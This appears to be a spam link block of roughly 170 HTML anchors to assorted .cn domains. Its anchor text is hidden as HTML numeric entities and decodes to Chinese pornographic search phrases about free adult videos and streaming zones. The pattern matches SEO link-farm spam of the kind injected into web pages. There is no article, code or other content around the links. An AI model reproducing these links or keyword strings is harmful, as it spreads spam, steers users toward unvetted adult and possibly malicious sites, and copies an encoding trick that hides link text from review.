<a href="http://qqyixin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tv008.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tuzama.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xlzrsbx.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://jvly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gybyedu.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://easygem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://downime.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://kachuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ccfly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0483auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://sipintang.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E0D;&#x5361;</a>|
<a href="http://slinn.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://01kiss.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://17succeed.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://skytalk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mogorse.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x9875;</a>|
<a href="http://zcqtea.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykduwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://ting2.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cb35.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zjujia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://wyl594.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1bt9q.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://x7271.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rouleng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://annengxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://artji.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://lemondial.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://5d7l3.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://2001010.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://doufo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://y750.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://ferrado.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://fsjufeng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://hi83.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://eafang.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yichangjj.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://sgmbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://julongda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sztrr.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://checheyouai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://yzzlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://yzkpty.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://6baidu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://shop6x.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://geshunbangong.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kexx.cn" target="_blank">&#x8272;&#x64AD;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://ugac.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxdt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ipfseco.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://mingshijia.cn" target="_blank">91&#x4E28;porn&#x4E28;&#x6210;&#x4EBA;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://macsun.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aolong168.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://mqaf.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhsoft.com.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongwaimingjia.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gg0571.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://sugen100.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fshjzs.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hudage.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jcijx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://tjgcys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://b21443.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://789nnn.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shunglee.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://iceprincess.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wapsk.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://yntyyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://olsslo.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yshsgw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;av</a>|
<a href="http://jingdongsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jhmmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uisx.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://idqqq.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://zqyin30.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtjjzs.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://whshy.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itu4.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://firemanagement.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://a2583.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://itsmine.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://nexf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://z703.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://ypddc.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://m702.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://devaltima.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edbc.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://fanliji.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://heetonled.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://honywell.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://krkted.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://tongfays.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fosr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://bulala.cn" target="_blank">&#x719F;&#x5973;milf&#x6FC0;&#x60C5;&#x96C6;&#x5408;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://58tijianji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://noisoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://thinkwp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mades.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99</a>|
<a href="http://itsnext.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwtkj.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://vcxe.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://zgrsbxby.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nj563.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://salutonmondo.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x7206;&#x64CD;&#x5185;&#x5C04;&#x7F8E;&#x5973;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://papaquan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://xtkj888.cn" target="_blank">7m&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x8D85;&#x78B0;97&#x719F;&#x5973;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sanyananshanhotel.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yncom.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://xinzhongya.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vpuv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hfsjz.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
